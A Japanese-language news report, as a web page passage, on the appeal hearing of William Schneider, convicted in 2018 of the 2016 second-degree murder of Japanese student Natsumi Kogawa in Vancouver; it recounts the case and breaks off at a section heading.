    <article id="post-8938" class="post-8938 post type-post status-publish format-standard has-post-thumbnail hentry category-shinpo-report tag-vancouver tag-vancouver-cosulate" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  style="background-color:#8224e3; color:#fff; border-color:#8224e3;" href="https://www.japancanadatoday.ca/category/shinpo-report/">新報リポート</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">古川さん殺害、終身刑の男が控訴</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-18T12:00:00-08:00" >2020年12月18日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2020%2F12%2F18%2Fappeal-hearing-of-schneider-natsumi-kogawa-murder%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%8F%A4%E5%B7%9D%E3%81%95%E3%82%93%E6%AE%BA%E5%AE%B3%E3%80%81%E7%B5%82%E8%BA%AB%E5%88%91%E3%81%AE%E7%94%B7%E3%81%8C%E6%8E%A7%E8%A8%B4&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2020%2F12%2F18%2Fappeal-hearing-of-schneider-natsumi-kogawa-murder%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2020/12/18/appeal-hearing-of-schneider-natsumi-kogawa-murder/&title=%E5%8F%A4%E5%B7%9D%E3%81%95%E3%82%93%E6%AE%BA%E5%AE%B3%E3%80%81%E7%B5%82%E8%BA%AB%E5%88%91%E3%81%AE%E7%94%B7%E3%81%8C%E6%8E%A7%E8%A8%B4" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=古川さん殺害、終身刑の男が控訴&body=https://www.japancanadatoday.ca/2020/12/18/appeal-hearing-of-schneider-natsumi-kogawa-murder/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E5%8F%A4%E5%B7%9D%E3%81%95%E3%82%93%E6%AE%BA%E5%AE%B3%E3%80%81%E7%B5%82%E8%BA%AB%E5%88%91%E3%81%AE%E7%94%B7%E3%81%8C%E6%8E%A7%E8%A8%B4%0D%0Ahttps://www.japancanadatoday.ca/2020/12/18/appeal-hearing-of-schneider-natsumi-kogawa-murder/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<p>　<span style="color:#1000a3" class="has-inline-color">古川夏好（こがわ・なつみ）さん（当時30）が、2016年9月にブリティッシュ・コロンビア（BC）州バンクーバーで遺体で発見された事件では、2018年11月に裁判所がウィリアム・シュナイダー被告に14年間は仮釈放を認めない終身刑判決を言い渡した。しかし、翌年5月にシュナイダー被告が控訴して、今年10月16日に控訴裁判となるかを決めるための公聴会が開かれた。</span></p>



<h2 class="wp-block-heading"><strong>古川夏好さん殺害事件</strong></h2>



<p>　バンクーバーに語学留学していた青森県出身の古川夏好さんが、2016年9月8日に友人とLineでのやり取りをしたのを最後に行方不明になった。警察だけでなく、友人らもビラを配ったり、Facebookのページを立ち上げたりと懸命に行方を捜していたが、同28日に空き家になっていたバンクーバーウエストエンドのガブリオラ・ハウスで遺体で発見された。<br><br>　この事件で犯人として逮捕されたのは、ウィリアム・シュナイダー被告（53）。夏好さんと並んで歩く姿が映っていた監視カメラ画像が公開されていた。<br><br>　警察犬が発見した遺体はスーツケースに入れられていたという。行方不明となってから3週間近くが経過して、遺体は腐敗が進み、検視官は死因を確定できなかったほか、被告を結びつけるDNAは検出されなかったとされている。夏好さんに外傷はなかったが、体内からは抗不安薬ロラゼパムの成分が検出された。<br><br>　被告は夏好さんの遺体をスーツケースに入れたことは認めたが、殺人については否認していた。裁判所は、2018年11月にシュナイダー被告に第二級殺人で終身刑判決を言い渡したが、2019年4月に被告が控訴。新型コロナウイルス感染拡大で延期となっていた公聴会が、10月16日と19日の2日にわたり開かれた。</p>



<h2 class="wp-block-heading"><strong>被告は殺害を否認</strong></h2>



